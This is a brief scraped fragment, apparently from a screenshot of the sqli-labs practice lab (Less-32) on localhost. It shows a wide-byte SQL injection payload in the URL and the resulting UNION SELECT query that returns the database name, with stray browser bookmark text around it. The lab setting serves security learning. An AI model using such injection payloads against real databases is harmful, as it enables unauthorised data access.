 127.0.0.1/sqli-labs/Less-32/?id=-1%df%27%20UNION%20SELECT%201,2,DATA
Chrome ip相关 查看我的 IP 地址 | 查... 在Kindle阅读
Welcome Dhakkan
SELECT * FROM users WHERE id='-1運' UNION SELECT 1,2,DATABASE() -- ' LIMIT 0,1